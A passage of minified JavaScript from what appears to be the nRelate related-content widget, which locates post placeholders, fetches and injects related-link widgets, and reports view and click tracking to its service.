.6,d.style.filter="alpha(opacity=30)",d.style.backgroundColor="#000",n.grey=document.body.appendChild(d),f.bind(d,"click",function(){for(var a in n.instances)n.instances[a].hide();f.is_function(c.callback)&&c.callback(!1)}));f.bind(window,"resize",function(){for(var a in n.instances)n.instances[a].is_opened&&n.instances[a].center()})}var f={init:function(a){var b,c=null;if(this.is_initialized)return this.debug("nRelate already setup"),!1;this.is_initialized=!0;this.extend(this.options,a,this.constants);
if(this.is_object(this.options.plugins))for(b in this.options.plugins)this.is_defined(this.plugin_helpers[b])&&(c=c||{},c[b]=this.extend(!0,{},this.plugin_helpers[b]._defaults,this.options.plugins[b],this.plugin_helpers[b]));this.options.plugins=c;this.plugins_sanitized=!0;for(b in this.options.plugins)this.snt(b);this.lcs();this.debug("Options initialized %o",this.options)},snt:function(a){var b,c,d,e=["cssstyle","thumbsize","ad_place","widgetstyle"];c={style:"cssstyle",thumb_size:"thumbsize"};for(b in c)this.is_defined(this.options.plugins[a][b])&&
(this.options.plugins[a][c[b]]=this.options.plugins[a][b],delete this.options.plugins[a][b]);b=0;for(c=e.length;b<c;b++)d="supported_"+e[b]+"s",0>this.in_array(this.options.plugins[a][e[b]],this.options.plugins[a][d])&&(this.options.plugins[a][e[b]]=this.options.plugins[a][d][0]);this.is_function(this.options.plugins[a].csnt)&&this.options.plugins[a].csnt.call(this,this.options.plugins[a])},lcs:function(){var a=this.options.debug_mode?this.options.debug_cs_api_url:this.options.cs_api_url,a=a+(this.to_slug(this.options.domain)+
".js");this.debug("Loading custom scripts from %o",a);this.lr(a,"nrelate-widget-cs");var b=this;setTimeout(function(){b.acs({})},5E3)},acs:function(a){if(this.plugins_sanitized&&!this.custom_scripts_loaded){this.custom_scripts_loaded=!0;var b;this.debug("Applying custom scripts");for(b in this.options.plugins)this.extend(this.options.plugins[b],a[b]);this.nr_cs_load_time=(new Date).getTime();if(!this.options.browser.msie)try{this.pd()}catch(c){}this.bdr(this.pd,"pd()")}},pd:function(){var a,b,c,d,
e;for(p in this.options.plugins){this.is_function(this.options.plugins[p].fph)?(a=this.options.plugins[p].fph,this.debug("Use custom fph for %s",p)):(a=this.dfph,this.debug("Use default fph for %s",p));this.is_function(this.options.plugins[p].fpl)?(b=this.options.plugins[p].fpl,this.debug("Use custom fpl for %s",p)):(b=this.dfpl,this.debug("Use default fpl for %s",p));this.is_function(this.options.plugins[p].fkw)?(c=this.options.plugins[p].fkw,this.debug("Use custom fkw for %s",p)):(c=this.dfkw,this.debug("Use default fkw for %s",
p));this.debug("Parsing document for %s",p);d=this.options.plugins[p].cts.length;this.options.plugins[p].phs=a.call(this,p);this.options.plugins[p].pls=b.call(this,p);e={};a=0;for(b=this.options.plugins[p].pls.length;a<b;a++)e[this.options.plugins[p].pls[a]]=1;this.is_home_page=Boolean(this.is_defined(window.nr_is_home)?window.nr_is_home:1<this.get_keys(e).length);this.options.plugins[p].kws=c.call(this,p);a=d;for(b=this.options.plugins[p].phs.length;a<b&&a<(1>=b?1:15);++a)this.act(a,p);this.mac()}},
dfph:function(a){var b,c,d,e,g,h,m,l=[],f="post-body article-content entry-content entry post-entry post-inner postmeta2 post_content text postcontent single post-header content post art-PostContent jump-link entrytitle wrap blogPost post-footer postfooter commentpage post-footer-line".split(" "),n=["post-footer","postfooter","commentpage","post-footer-line"],t=["format_teaser","sideContent","ngg-widget"];if(l=this.xgebi("nrelate_"+a+"_placeholder"))return this.debug("Backwards compatibility: using #nrelate_%s_placeholder: %o",
a,l),[l];if(0<(l=this.xgebcn("nr_"+a+"_placeholder","div")).length)return this.debug("Using manually located .nr_%s_placeholder: %o",a,l),l;if(this.options.manual_ph_only)return[];b=0;for(e=f.length;b<e;b++)if(m=this.xgebcn(f[b]),0<(g=m.length)){this.debug("Found candidates with .%s selector",f[b]);for(c=0;c<g;c++){d=0;for(h=t.length;d<h;d++)if(this.xhc(m[c],t[d])){this.debug("%o excluded because of class .%s",m[c],t[d]);m[c]=!1;break}m[c]&&0<=this.in_array(f[b],n)&&(this.is_defined(m[c].previousSibling)&&
1===m[c].previousSibling.nodeType?(this.debug("Asigning previousSibling because of .%s",f[b]),m[c]=m[c].previousSibling):(this.debug("%o excluded because it doesn't have valid previousSibling",m[c]),m[c]=!1));m[c]&&(l[l.length]=m[c])}if(l.length)return this.debug("Document parsed. Found these placeholders %o",l),l}else this.debug("No placeholders found with .%s selector",f[b]);if(l=this.xgebi("nrelate_"+a+"_backup_placeholder"))return this.debug("Backwards compatibility: using #nrelate_%s_backup_placeholder: %o",
a,l),[l];this.debug("No placeholders found");return[]},dfpl:function(a){var b,c,d,e,g,h,m,l=[],f=["entry-title","post-title","entry-header"],n=["h3","h2","h1"];if(1==this.options.plugins[a].phs.length&&"undefined"!=typeof window.nr_pageurl)return this.debug("Manually defined nr_pageurl"),[{href:window.nr_pageurl}];if(0<this.options.plugins[a].phs.length&&this.options.plugins[a].phs[0].getAttribute("data-permalink")){b=0;for(e=this.options.plugins[a].phs.length;b<e;b++)if(g=this.get_data_attr(this.options.plugins[a].phs[b],
"permalink"))l[l.length]={href:g};else{l=[];break}if(l.length)return this.debug("Found data-permalink attribute on placeholders"),l}if(1<(l=this.xgeba("a","title","permanent link")).length)return this.debug("Found title='permanent link' permalinks %o",l),l;b=0;for(e=f.length;b<e;b++)for(c=0,g=n.length;c<g;c++){if(0<(h=this.xgebcn(f[b],n[c])).length)for(d=0;d<h.length;d++)0<(m=this.xgebtn("a",h[d])).length&&(l[l.length]=m[0]);if(0<l.length)return this.debug("Found permalinks on %s.%s %o",n[c],f[b],
l),l}if(0<(l=this.xgeba("a","rel","bookmark")).length)return this.debug("Found rel='bookmark' permalinks %o",l),l;if(0<(l=this.xgebcn("permalink","a")).length)return this.debug("Found class='permalink' permalinks %o",l),l;if(0<(c=this.options.plugins[a].phs).length){b=0;for(e=c.length;b<e;b++)0<(m=this.xgebtn("a",c[b])).length&&(l[l.length]=m[0]);if(0<l.length)return this.debug("Found first links inside placeholders %o",l),l}if(0<(m=this.xgeba("meta","property","og:url")).length){b=0;for(e=this.options.plugins[a].phs.length;b<
e;b++)l[l.length]={href:m[0].content};this.debug("Found og:url meta tag");return l}if(0<(m=this.xgeba("link","rel","canonical")).length){b=0;for(e=this.options.plugins[a].phs.length;b<e;b++)l[l.length]=m[0];this.debug("Found canonical link tag");return l}b=0;for(e=this.options.plugins[a].phs.length;b<e;b++)l[l.length]={href:window.location.href};this.debug("use window.location.href");return l},dfkw:function(a){var b,c,d,e,g,h,m=document.title,l=[],f=["entry-title","post-title","entry-header"],n=["h3",
"h2","h1"];if("undefined"!=typeof window.nr_keywords&&"encodeURI(document.title)"!=window.nr_keywords)return this.debug("Manually defined nr_keywords"),[window.nr_keywords];if(0<this.options.plugins[a].phs.length&&this.options.plugins[a].phs[0].getAttribute("data-title")){b=0;for(c=this.options.plugins[a].phs.length;b<c;b++)l[l.length]=this.get_data_attr(this.options.plugins[a].phs[b],"title");this.debug("Found data-title attribute on placeholders");return l}b=0;for(c=f.length;b<c;b++)for(d=0,e=n.length;d<
e;d++){if(0<(g=this.xgebcn(f[b],n[d])).length)for(k=0;k<g.length;k++)if(h=g[k].innerText||g[k].textContent,this.is_home_page)l[l.length]=h;else if(0<=m.search(this.regex_escape(h))){b=0;for(c=this.options.plugins[a].pls.length;b<c;b++)l[b]=h;break}if(0<l.length)return this.debug("Found keywords on %s.%s %o",n[d],f[b],l),l}if(0<(d=this.xgeba("meta","property","og:title")).length){b=0;for(c=this.options.plugins[a].phs.length;b<c;b++)l[l.length]=d[0].content;this.debug("Found og:title meta tag");return l}if(!this.is_home_page){b=
0;for(c=this.options.plugins[a].pls.length;b<c;b++)l[b]=m;this.debug("Using document.title as keyword");return l}this.debug("No keywords found");return[]},act:function(a,b,c){var d;c="string"!=typeof c?"":c;d=document.createElement("div");d.id="nrelate_"+b+"_"+a;d.innerHTML=c;this.xac(d,"nrelate");this.xac(d,"nrelate_"+b);this.xac(d,"nr_clear");d.settings={};d.settings.api_called=!1;d.settings.plugin=b;d.settings.plugin_shortname=this.options.plugins[b].shortname;d.settings.viewed=!1;this.options.plugins[b].phs[a].appendChild(d);
this.options.plugins[b].cts[a]=d},mac:function(){var a,b,c,d,e,g,h={};for(a in this.options.plugins)if(this.is_function(this.options.plugins[a].should_load)&&!this.options.plugins[a].should_load.call(this,this.options.plugins[a]))this.debug("Ignore %s API calls because of should_load",a);else for(h[a]=!0,this.debug("Making API calls for %s",a),b=0,c=this.options.plugins[a].cts.length;b<c;b++)if(!(d=this.options.plugins[a].cts[b]).settings.api_called){e=1==this.options.plugins[a].phs.length?document.title:
"";e=this.aurlp(this.options.plugins[a].api_url,{plugin:d.settings.plugin_shortname,tag:"nrelate_"+a,domain:this.options.domain,keywords:this.options.plugins[a].kws[b]||e,url:this.surl(this.options.plugins[a].pls[b].href),nr_div_number:b,pr_id:this.get_print_id()});h[a]&&(e=this.aurlp(e,{count_page:Number(h[a])}));"referrer"in document&&document.referrer&&(e=this.aurlp(e,{referrer:document.referrer}));this.is_home_page||(d.settings.src_url=this.options.plugins[a].pls[b].href);e=this.apip(this.options.plugins[a],
e,d);if(g=this.gurlp(window.location.search,"predefined_set_override"))e=this.aurlp(e,{predefined_set_override:g});this.nr_parse_time=(new Date).getTime();if("performance"in window){g=this.nr_load_time-window.performance.timing.responseStart;var f=this.nr_cs_load_time-this.nr_load_time,l=this.nr_parse_time-Math.max(window.performance.timing.domInteractive,this.nr_cs_load_time);this.debug("#%s Loading time: %f | CS Loading time: %f | Parse time %f",d.id,g/1E3,f/1E3,l/1E3);e=this.aurlp(e,{loading_time:g,
cs_time:f,parse_time:l})}if(g=this.parse_json(this.get_data_attr(d.parentNode,"options")))e=this.aurlp(e,g);d.settings.api_call_time=(new Date).getTime();this.debug("Making API call for #%s: %o",d.id,e);this.lr(e,d.id+"-api_call")&&(h[a]=!1);d.settings.api_called=!0;d.settings.api_url=e}},apip:function(a,b,c){var d,e,g={},h="cssstyle thumbsize ad_place widgetstyle header ad_header widget_id page_type_id page_type geo article_id".split(" "),f=["norelatedposts","ad_num"];this.is_array(this.options.extra_apip.general)&&
(h=h.concat(this.options.extra_apip.general));d=0;for(e=h.length;d<e;d++)null!==a[h[d]]&&this.is_defined(a[h[d]])&&(g[h[d]]=a[h[d]]);this.is_array(this.options.extra_apip.numeric)&&(f=f.concat(this.options.extra_apip.numeric));d=0;for(e=f.length;d<e;d++)isNaN(a[f[d]])||(g[f[d]]=a[f[d]]);g.length!=={}&&(b=this.aurlp(b,g));this.is_function(a.capip)&&(b=a.capip.call(this,b,a,c));return b},sw:function(a,b,c){var d=c||{};(c=this.xgebi(b))?(this.debug("Injecting content into #%s container",b),c.settings.count_views=
d.count_views||this.options.plugins[c.settings.plugin].count_views,c.settings.src_did=d.did,d.plugin_shortname&&(c.settings.plugin_shortname=d.plugin_shortname),this.sctc(this.options.plugins[c.settings.plugin],c,d),c.innerHTML=a,this.sct(this.options.plugins[c.settings.plugin],c,d),0==this.xgebcn("nr_link","a",c).length&&(c.style.display="none"),c.settings.widget_initialized_time=(new Date).getTime()):this.debug("#%s container not found",b)},sctc:function(a,b,c){b.settings.cssstyle=c.cssstyle||c.style||
a.cssstyle||a.supported_cssstyles[1];b.settings.cssversion=c.cssversion||0;b.settings.thumbsize=c.thumbsize||c.thumb_size||a.thumbsize||a.supported_thumbsizes[1];b.settings.ad_place=c.ad_place||a.ad_place||a.supported_ad_places[1];b.settings.widgetstyle=c.widgetstyle||a.widgetstyle||a.supported_widgetstyles[1];b.settings.whats_this_link=c.whats_this_link||a.whats_this_link||!1;b.settings.widget_id=a.widget_id=c.widget_id||"0";b.settings.page_type_id=c.page_type_id||a.page_type_id||"0";b.settings.page_type=
c.page_type||a.page_type||"0";b.settings.geo=c.geo||a.geo||"0";b.settings.article_id=c.article_id||a.article_id||"0";if(b.settings.cssstyle&&"custom"==b.settings.cssstyle){c=this.to_slug(this.options.domain);var d=(this.options.debug_mode?this.options.debug_css_api_url:this.options.css_api_url)+c+".css",d=this.aurlp(d,{v:b.settings.cssversion});this.debug("Loading custom style from %o",d);this.lr(d,"nrelate-"+c+"custom-style",{type:"css",callback:this.fah})}this.bind(window,"load",function(){nRelate.fah()});
this.xac(b,"nrelate_"+b.settings.cssstyle);0===b.settings.widgetstyle?this.xac(b,"nr_text"):this.xac(b,"nr_"+b.settings.thumbsize);"Separate"==b.settings.ad_place?a.cols_layout?this.xac(b,"nr_"+a.cols_layout):this.xac(b,"nr_2col"):this.xac(b,"nr_1row")},sct:function(a,b,c){var d=this;this.xac(b,"nr_initializing");(c.widget_id||b.settings.widget_id)&&this.xac(b,"widget_id_"+(c.widget_id||b.settings.widget_id));b.settings.cols_num=c.cols_num||0;this.fh(b);this.ctr(b);this.aa(b);this.pr(b);b.settings.whats_this_link&&
this.wtl(b,a,c);c.uc&&this.ucs(b,a,c);this.is_function(a.csct)&&a.csct.call(this,a,b,c);this.xrc(b,"nr_initializing");this.xac(b,"nr_setup");this.bvc();this.bdr(function(){d.cab(b)})},fh:function(a){if((a=this.xgebi(a))&&1!=a.settings.fixing_height){var b;if(0==(b=this.xgebcn("nr_panel","a",a)).length){if(0<(b=this.xgebcn("nr_link","a",a)).length)for(c=0;c<b.length;c++)this.xac(b[c].parentNode,"nr_li_"+(c+1)),this.xac(b[c],"nr_row_"+(c+1))}else{a.settings.fixing_height=!0;var c,d,e,g,h;num_rows=num_cols=
img_height=link_height=link_y=d=0;row_links=[];tallest=0;_col_counter=_row_counter=1;h=this.xgebtn("img",a);c=0;for(e=h.length;c<e;c++)img_height=Math.max(img_height,this.xHeight(h[c]));this.xrc(a,"rotate");c=0;for(e=b.length;c<e;c++)b[c].style.minHeight=0,b[c].style.transition="none";d=this.xPageY(b[0]);c=0;for(e=b.length;c<e;c++)if(h=b[c],link_height=Math.max(this.xHeight(h),img_height),a.settings.cols_num)row_links[row_links.length]=h,tallest=tallest<link_height?link_height:tallest,num_cols=a.settings.cols_num;
else{link_y=this.xPageY(h);if(d!=link_y){d=0;for(g=row_links.length;d<g&&!this.xhc(a,"nr_text");d++)row_links[d].style.minHeight=tallest+"px";row_links=[];d=link_y;tallest=link_height;row_links[row_links.length]=h}else row_links[row_links.length]=h,tallest=tallest<link_height?link_height:tallest;num_cols=num_cols<row_links.length?row_links.length:num_cols}d=0;for(g=row_links.length;d<g&&!this.xhc(a,"nr_text");d++)row_links[d].style.minHeight=tallest+"px";c=0;for(e=b.length;c<e;c++)b[c].style.transition=
"";num_rows=b.length%num_cols+1;c=0;for(e=b.length;c<e;c++)h=b[c],this.xrc(h,"nr_odd_row|nr_even_row|nr_odd_col|nr_even_col|nr_first_col|nr_last_col|nr_first_row|nr_last_row|nr_row_[\\d]+|nr_col_[\\d]+|nr_unit_[\\d]+"),this.xac(h,"nr_unit_"+(c+1)),this.xac(h,"nr_col_"+_col_counter),this.xac(h,"nr_row_"+_row_counter),1==_col_counter?this.xac(h,"nr_first_col"):_col_counter==num_cols&&this.xac(h,"nr_last_col"),1==_row_counter?this.xac(h,"nr_first_row"):_row_counter==num_rows&&this.xac(h,"nr_last_row"),
this.xac(h,0==_row_counter%2?"nr_even_row":"nr_odd_row"),this.xac(h,0==_col_counter%2?"nr_even_col":"nr_odd_col"),_col_counter++,_col_counter>num_cols&&(_col_counter=1,_row_counter++);this.xhc(a,"nrelate_pol")&&this.xac(a,"rotate");a.settings.fixing_height=!1;if(!this.is_dom_ready){var f=this;clearInterval(a.settings.fixheight_interval);a.settings.fixheight_interval=setTimeout(function(){f.fh(a)},100)}}}},fah:function(){var a,b;for(a in this.options.plugins)for(b=0;b<this.options.plugins[a].cts.length;b++)this.debug("Fix height of #%s",
this.options.plugins[a].cts[b].id),this.fh(this.options.plugins[a].cts[b])},ctr:function(a){if(a=this.xgebi(a)){var b,c,d,e,g=this;if(0!=(d=this.xgebcn("nr_link","a",a)).length)for(b=0,c=d.length;b<c;b++)e=a.settings.plugin,this.bind(d[b],"click",function(b){g.hclk(b,e,a)})}},hclk:function(a,b,c){a||(a=window.event);for(var d,e=this,g=this.evtsrc(a);"a"!=g.nodeName.toLowerCase();)g=g.parentNode;if(this.xhc(g,"nr_partner")||this.xhc(g,"nr_relatedsearch")||this.xhc(g,"nr_tx_link")&&this.xhc(g,"nr_external"))return!0;
d=this.xhc(g,"nr_external")?"external":"internal";this.cwv(c,this.options.plugins[b]);b=this.aurlp(this.options.tracking_url,{src_did:c.settings.src_did,plugin:c.settings.plugin_shortname,type:d,domain:this.options.domain,src_url:this.surl(c.settings.src_url||window.location.href),dest_url:this.clicked_link=g.href,widget_id:c.settings.widget_id,page_type_id:c.settings.page_type_id,page_type:c.settings.page_type,geo:c.settings.geo,article_id:c.settings.article_id,pr_id:this.get_print_id()});"referrer"in
document&&document.referrer&&(b=this.aurlp(b,{referrer:document.referrer}));if(c=this.parse_json(this.get_data_attr(g,"tracking-params")))b=this.aurlp(b,c);if(c=this.parse_json(this.get_data_attr(g,"link-params")))this.clicked_link=this.aurlp(this.clicked_link,c);this.middle_click=2==a.which||a.ctrlKey||a.metaKey||"_blank"==g.target?!0:!1;ifr=document.createElement("iframe");ifr.id="nr_clickthrough_frame_"+Math.ceil(100*Math.random());ifr.frameBorder="0";ifr.allowTransparency="true";ifr.style.height=
"0px";ifr.style.width="0px";ifr.style.display="none";this.bind(ifr,"load",function(){e.clicked_link&&!e.middle_click&&(window.location.href=e.clicked_link);g.nr_original_link&&(g.href=g.nr_original_link,g.nr_original_link=null);e.middle_click=e.clicked_link=!1});ifr.src=b;document.body.insertBefore(ifr,document.body.firstChild);if(this.middle_click)return g.nr_original_link=g.href,g.href=this.clicked_link,!0;this.prevent_default(a);return!1},bvc:function(){if(!this.views_handler_bound){var a=this;
this.bind(window,"scroll",function(){a.vch.apply(a)});this.bind(window,"resize",function(){a.vch.apply(a)});this.views_handler_bound=!0}},vch:function(){var a,b,c,d,e=this.xScrollTop()+this.xClientHeight(),g=this.xScrollLeft()+this.xClientWidth();for(a in this.options.plugins)if(this.is_array(this.options.plugins[a].cts))for(c=0,d=this.options.plugins[a].cts.length;c<d;c++)b=this.options.plugins[a].cts[c],b.settings.count_views&&!b.settings.viewed&&(b.settings.top_distance=this.xPageY(b)+.9*this.xHeight(b),
b.settings.left_distance=this.xPageX(b)+.9*this.xWidth(b),e>=b.settings.top_distance&&g>=b.settings.left_distance&&this.cwv(b,this.options.plugins[a]))},cwv:function(a,b){var c;a.settings.count_views&&!a.settings.viewed&&(a.settings.viewed=!0,this.xac(a,"nr_viewed"),c=this.aurlp(this.options.views_url,{plugin:a.settings.plugin_shortname,domain:this.options.domain,src_did:a.settings.src_did,url:this.surl(a.settings.src_url||window.location.href),widget_id:a.settings.widget_id,page_type_id:a.settings.page_type_id,
page_type:a.settings.page_type,geo:a.settings.geo,pr_id:this.get_print_id(),top:a.settings.top_distance,left:a.settings.left_distance,api_time:a.settings.widget_initialized_time-a.settings.api_call_time,page_size:this.xDocSize()}),a.settings.all_units_blocked?c=this.aurlp(c,{all_units_blocked:1}):a.settings.all_partners_blocked&&(c=this.aurlp(c,{all_partners_blocked:1})),this.lr(c,a.id+"_view"))},aa:function(a){if((a=this.xgebi(a))&&0!=(a=this.xgebcn("nr_sponsored","span",a)).length){var b,c,d=this,
e=new r;b=0;for(c=a.length;b<c;b++)this.bind(a[b],"mouseover",function(a){a=d.evtsrc(a);e.css(a,"left",0,150,5)}),this.bind(a[b],"mouseout",function(a){a=d.evtsrc(a);var b=d.xWidth(a.parentNode)-18;e.css(a,"left",b,150,5)})}},pr:function(a){var b,c,d,e,g=this;if(0!=(e=this.xgebcn("nr_remove","span",a)).length)for(b=0,c=e.length;b<c;b++)d=e[b],this.bind(d,"click",function(b){var c,d,e,f;d=g.evtsrc(b);e=d.parentNode;c=g.parse_json(g.get_data_attr(e,"tracking-params")).nrid;confirm("Are you sure to remove this unit?\n\nYou can undo this later on partners.nrelate.com")&&
(f=g.xhc(e,"nr_partner")?"ad":g.xhc(e,"nr_external")?"external":"internal",c=g.aurlp(g.options.remove_url,{src_did:a.settings.src_did,nrid:c,domain:g.options.domain,ct_id:a.id,nr_type:f,pr_id:g.get_print_id()}),g.lr(c),e.removeChild(d),d=new r,d.opacity(e,.2,500,5));g.prevent_default(b)})},prc:function(a,b){var c,d;if(!(a=this.xgebi(a)))return!1;b&&(c=new n(b),c.show());if(c=this.xgebi(a.id+"-api_call"))d=c.parentNode,d.removeChild(c);a.settings.api_called=!1;this.lr(this.aurlp(a.settings.api_url,
{reload_uc:1}),a.id+"-api_call")},wtl:function(a,b,c){var d,e,g=this;if(0==this.xgebcn("nr_link","a",a).length)return!1;e=document.createElement("div");e.style.fontSize="0.7em";e.style.color="#AAA";e.style.textAlign="right";e.style.clear="both";d=document.createElement("span");d.innerHTML=a.settings.whats_this_content=c.whats_this_content||this.options.whats_this_content||b.whats_this_content;d.title="about these links";d.style.cursor="pointer";this.xac(d,"nr_about");e.appendChild(d);a.appendChild(e);
this.bind(d,"click",function(d){var e,f=b.fullname+"_whats_this_dialog";g.xgebi(f)||(e=document.createElement("iframe"),e.id=f,e.src=a.settings.whats_this_url=c.whats_this_url||b.whats_this_url,e.style.width="100%",e.style.height="150%",e.style.border="0px",e.setAttribute("border","0"),document.body.appendChild(e));e={};c.whats_this_width&&(e.width=c.whats_this_width);c.whats_this_height&&(e.height=c.whats_this_height);(new n(f,e)).show();g.prevent_default(d)})},ucs:function(a,b,c){var d,e,g,h=this;
if(!c.did||0==(g=this.xgebcn("nr_link","a",a)).length)return!1;this.tuc(a,b,c);b=0;for(c=g.length;b<c;b++)d=document.createElement("span"),this.xac(d,"nr_uc_btns"),e=document.createElement("span"),this.xac(e,"uc_btn"),e.innerHTML="&#x2715;",d.appendChild(e),g[b].appendChild(d),this.bind(e,"click",function(b){var c,d,e,g,f,n;h.prevent_default(b);g=h.xgebcn("nr_uc_dialog","*",a);f=0;for(n=g.length;f<n;f++)h.xrc(g[f].parentNode.firstChild,"reduce_opacity"),h.xrc(g[f].parentNode.firstChild.nextSibling,
"reduce_opacity"),g[f].parentNode.removeChild(g[f]);c=h.evtsrc(b).parentNode.parentNode;d=h.parse_json(h.get_data_attr(c,"tracking-params")).nrid;g=document.createElement("div");h.xac(g,"nr_uc_dialog");h.xac(c.firstChild,"reduce_opacity");h.xac(c.firstChild.nextSibling,"reduce_opacity");g.innerHTML='<p>Tell us why?</p><ul class="nr-uc-hide-options dropdown-menu"><li><a rel="1">Unrelated</a></li><li><a rel="2">Offensive</a></li><li><a rel="3">Too &ldquo;salesy&rdquo;</a></li><li><a rel="4">Repetitive</a></li><li><a rel="5">Other</a></li><li class="divider"></li><li class="nr-uc-dont-hide"><a rel="0">Don&rsquo;t hide it</a></li></ul>';
c.appendChild(g);h.bind(g,"click",function(b){var f;h.prevent_default(b);b=h.evtsrc(b);"li"==b.tagName.toLowerCase()&&(b=b.firstChild);"a"==b.tagName.toLowerCase()&&(f=parseInt(b.rel));f?(f=h.aurlp(h.options.uc_url,{src_did:a.settings.src_did,nrid:d,ct_id:a.id,r_id:f}),h.lr(f),c.removeChild(g),e=new r,e.opacity(c,.2,500,5)):0===f&&(c.removeChild(g),h.xrc(c.firstChild,"reduce_opacity"),h.xrc(c.firstChild.nextSibling,"reduce_opacity"));return!1})})},tuc:function(a,b,c,d){var e,g,f,m=this;(e=this.xgebcn("nr_uc_toggle",
"div",a)[0])||(e=document.createElement("div"),this.xac(e,"nr_uc_toggle"),g=document.createElement("span"),this.xac(g,"nr_uc_button glyphicon glyphicon-toggle"),f=document.createElement("div"),this.xac(f,"nr_uc_desc show-info"),f.innerHTML='<p class="uc_on_msg">  Click to turn on user control</p><p class="uc_off_msg"> Click to turn off user control</p><p class="uc_desc">Our new user control tool filters out content you dislike, and puts you in charge of what you read. Simply &lsquo;x&rsquo; out items you don&rsquo;t wish to see, and they will no longer pop up on this network. Then, enjoy quality content within a personalized user experience designed by you!</p>',
e.appendChild(g),e.appendChild(f),a.insertBefore(e,a.firstChild),this.bind(g,"click",function(){m.tuc(a,b,c,!0)}));d&&(a.settings.uc_enabled=!a.settings.uc_enabled);a.settings.uc_enabled?(this.xac(a,"nr_uc_enabled"),this.xrc(a,"nr_uc_disabled")):(this.xac(a,"nr_uc_disabled"),this.xrc(a,"nr_uc_enabled"))},cab:function(a){var b,c,d,e=!1,g={partner:0,internal:0,external:0},f=this.xgebcn("nr_link","*",a),m=this;b=0;for(c=f.length;b<c;b++){if(0<(d=this.xgebcn("nr_img","img",f[b])).length&&(d=d[0],!d.complete||
"undefined"!=typeof d.naturalHeight&&0==d.naturalHeight))return this.debug("%o wasn't fully loaded at the time cab checked. Will try again later",d.src),setTimeout(function(){m.cab(a)},250),!1;d=this.xhc(f[b],"nr_partner")?"partner":this.xhc(f[b],"nr_external")?"external":"internal";0==this.xHeight(f[b])&&(e=!0,g[d]++)}!this.pi_ads_reported[a.settings.plugin]&&this.xgebcn("nr_partner","*",a).length>g.partner&&(this.is_object(this.pi_ads_reported)||(this.pi_ads_reported={}),this.pi_ads_reported[a.settings.plugin]=
!0,this.lr(this.aurlp(this.options.pp_url,{domain:this.options.domain,src_did:a.settings.src_did,url:this.surl(a.settings.src_url||window.location.href),pr_id:this.get_print_id(),plugin:a.settings.plugin_shortname})));a.settings.all_partners_blocked=!1;a.settings.all_units_blocked=!1;e&&(b=this.aurlp(this.options.report_blocked_url,{src_did:a.settings.src_did,pr_id:this.get_print_id(),widget_id:a.settings.widget_id,url:a.settings.src_url,domain:this.options.domain,plugin:a.settings.plugin_shortname}),
b=this.aurlp(b,g),a.settings.all_partners_blocked=this.xgebcn("nr_partner","*",a).length==g.partner?1:0,a.settings.all_units_blocked=this.xgebcn("nr_link","*",a).length==g.partner+g.internal+g.external?1:0,b=this.aurlp(b,{all_partners_blocked:a.settings.all_partners_blocked,all_units_blocked:a.settings.all_units_blocked}),this.lr(b));a.settings.all_units_blocked&&this.xac(a,"nr_partners");this.vch()},bdr:function(a,b){if(a){b=b?b:a.name?a.name+"()":"anonymous function";var c=[];1<arguments.length&&
(c=Array.prototype.slice.call(arguments,1));this.is_dom_ready?(this.debug("domReady already reached: calling %s",b),a.apply(this,Array.prototype.slice.call(c))):this.domready_callbacks[this.domready_callbacks.length]=function(){this.debug("Async calling %s",b);return a.apply(this,Array.prototype.slice.call(c))}}var d=this;(function(){if(!d.is_domready_bound){d.is_domready_bound=!0;if("complete"===document.readyState)return setTimeout(function(){d.dr.call(d)},1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",
function(){d.drsc.call(d)},!1),window.addEventListener("load",function(){d.debug("window.load triggered");d.dr()},!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",function(){d.drsc.call(d)});window.attachEvent("onload",function(){d.debug("window.onload triggered");d.dr()});var a=!1;try{a=null==window.frameElement}catch(b){}document.documentElement.doScroll&&a&&d.iesc(d)}}})()},drsc:function(){document.addEventListener?(this.debug("DOMContentLoaded triggered"),document.removeEventListener("DOMContentLoaded",
arguments.callee,!1),this.dr()):document.attachEvent&&"complete"===document.readyState&&(this.debug("onreadystatechange triggered with document.readyState == complete"),document.detachEvent("onreadystatechange",arguments.callee),this.dr())},dr:function(){if(!this.is_dom_ready){var a;this.debug("domReady reached");if(!document.body)return this.debug("IE body not defined"),setTimeout(this.dr,1);this.is_dom_ready=!0;if(this.domready_callbacks)for(a in this.domready_callbacks)this.is_function(this.domready_callbacks[a])&&
this.domready_callbacks[a].call(this);this.domready_callbacks=[]}},iesc:function(a){if(!a.is_dom_ready){a.debug("IE scroll check");try{document.documentElement.doScroll("left")}catch(b){setTimeout(function(){a.iesc(a)},1);return}a.dr()}},bind:function(a,b,c,d){if(a=this.xgebi(a))if(b=b.toLowerCase(),a.addEventListener)a.addEventListener(b,c,d||!1);else if(a.attachEvent)a.attachEvent("on"+b,c);else{var e=a["on"+b];a["on"+b]="function"==typeof e?function(a){e(a);c(a)}:c}},prevent_default:function(a){a.returnValue=
!1;a.cancelBubble=!0;a.stopPropagation&&(a.stopPropagation(),a.preventDefault())},debug:function(){if(this.options.debug_mode&&window.console)if(this.options.browser.msie)try{console.log.apply(console,Array.prototype.slice.call(arguments))}catch(a){console.log(Array.prototype.slice.call(arguments))}else console.log.apply(console,Array.prototype.slice.call(arguments))},extend:function(){var a,b,c,d,e,g=arguments[0]||{},f=1,m=arguments.length,l=!1;"boolean"===typeof g&&(l=g,g=arguments[1]||{},f=2);
for("object"===typeof g||this.is_function(g)||(g={});f<m;f++)if(null!=(e=arguments[f]))for(d in e)a=g[d],c=e[d],g!==c&&(l&&c&&(this.is_plain_object(c)||(b=this.is_array(c)))?(b?(b=!1,a=a&&this.is_array(a)?a:[]):a=a&&this.is_plain_object(a)?a:{},g[d]=this.extend(l,a,c)):void 0!==c&&(g[d]=c));return g},to_slug:function(a){var b="";"string"==typeof a&&(b=a.replace(/[^a-zA-Z0-9]+/g,"-"));return b},get_data_attr:function(a,b){var c;if(c=this.xgebi(a))if(c=c.getAttribute("data-"+b))if("javascript:"==c.substr(0,
11))try{return eval(c.replace("javascript:",""))}catch(d){}else return c;return null},in_array:function(a,b,c){var d;if(b){if(Array.prototype.indexOf)return Array.prototype.indexOf.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},aurlp:function(a,b){var c,d,e,g="&";if(!this.is_object(b))return a;/.*\?.*/.test(a)||(g="?");for(c in b){a=this.rurlp(a,c);if(this.is_object(b[c]))for(e in d=!this.is_array(b[c]),b[c])a+=g+c+"["+(d?encodeURIComponent(e).replace(/'/g,
